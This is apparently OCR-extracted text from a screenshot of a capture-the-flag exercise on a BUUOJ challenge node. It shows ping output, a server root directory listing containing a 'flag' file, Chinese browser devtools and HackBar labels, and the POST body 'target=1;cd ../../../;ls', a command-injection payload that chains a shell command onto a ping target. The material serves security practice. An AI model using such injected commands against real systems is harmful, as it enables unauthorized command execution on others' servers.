 PING 1 (0.0.0.1): 56 data bytes
bin
dev
etc
flag
home
lib
media
mnt
终于出现了
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
元素 控制台 Recorder 源代码 网络 性能 内存 应用 安全 Lighthouse Adblock Plus AdBlock Cookie Editor HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://fc50317f-215f-4c5a-bd83-1749bfd63ddf.node4.buuoj.cn:81/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
target=1;cd ../../../;ls